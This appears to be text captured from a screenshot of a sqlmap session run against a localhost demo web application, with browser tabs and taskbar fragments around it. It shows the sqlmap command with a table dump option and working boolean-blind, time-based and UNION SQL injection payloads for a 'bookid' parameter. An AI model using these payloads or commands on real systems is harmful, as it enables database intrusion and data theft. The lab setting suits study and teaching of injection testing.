 Download Python | Python.org
Download Page
Download Biggest SQL Vulnerab
Administrator: Command Prompt - sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test -T books --dump
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=9BA2A2D55D4...52D47AF584'). Do you want
to use those [Y/n] Y
[01:20:21] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: bookid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bookid=1002 AND 7516=7516
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bookid=1002 AND (SELECT 6376 FROM (SELECT(SLEEP(5)))YEQK)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: bookid=1002 UNION ALL SELECT CONCAT(0x7162717871,0x7742576d464170684277495a76524d4f48595468524b4e437775636a
6b534b566e71647375617a4e,0x7162706b71),NULL,NULL-- -
---
[01:20:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:20:21] [INFO] fetching current user
current user: 'root@localhost'
[01:20:21] [INFO] fetched data logged to text files under 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:20:21 /2020-04-28/
C:\sqlmap>sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1002 -D test -T books --dump
TEAM
LEAD
Type here to search
ENG
28-04-2020
3